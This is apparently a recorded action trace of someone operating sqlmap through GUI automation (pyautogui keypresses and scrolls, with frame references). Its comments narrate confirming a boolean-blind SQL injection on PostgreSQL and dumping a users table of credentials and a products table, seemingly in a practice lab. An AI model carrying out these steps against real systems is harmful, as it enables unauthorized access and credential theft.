
# Run sqlmap, accepting the injection marker and cookie prompts, until the parameter shows boolean-blind injectable on PostgreSQL.
pyautogui.press('Return')

pyautogui.write('y')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Confirm the PostgreSQL prompts and let sqlmap dump the users table with administrator, wiener and carlos credentials.
pyautogui.write('y')

pyautogui.scroll(-3)

pyautogui.doubleClick(780, 490)

pyautogui.scroll(-3)

# Scroll through the dumped products table showing all 20 entries.
pyautogui.scroll(-3)

pyautogui.scroll(-3)
